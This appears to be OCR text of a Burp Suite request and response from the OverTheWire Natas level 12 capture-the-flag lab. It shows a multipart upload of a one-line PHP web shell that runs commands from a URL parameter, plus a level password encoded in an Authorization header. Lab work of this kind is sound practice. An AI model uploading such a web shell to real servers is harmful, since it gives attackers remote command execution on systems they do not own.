 Request
Pretty Raw Hex Hackvertor
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------406374086226622606913875035744
8 Content-Length: 530
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/index.php
13 Cookie: __utma=176859643.1364415201.1704613924.1705349477.1705525194.7; __utmz=
176859643.1704613924.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------406374086226622606913875035744
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------406374086226622606913875035744
21 Content-Disposition: form-data; name="filename"
22
23 g60zgfwilv.jpg
24 -----------------------------406374086226622606913875035744
25 Content-Disposition: form-data; name="uploadedfile"; filename="webshell.php"
26 Content-Type: application/x-php
27
28 <?php echo system($_GET['command']); ?>
29
30 -----------------------------406374086226622606913875035744--
31
Response
Pretty Raw Hex Render Hackvertor
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.c
13 <link rel="stylesheet" href="http://natas.lab
14 <link rel="stylesheet" href="http://natas.lab
15 <script src="http://natas.labs.overthewire.or
</script>
16 <script src="http://natas.labs.overthewire.or
</script>
17 <script src=http://natas.labs.overthewire.org
</script>
<script src="http://natas.labs.overthewire.or
</script>
18 <script>
var wechallinfo = {
"level": "natas12", "pass": "YWqo0pjpcXz
};
</script>
</head>
19 <body>
20 <h1>
natas12
</h1>
21 <div id="content">
22 The file <a href="upload/tcpxr532y2.jpg">
upload/tcpxr532y2.jpg
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>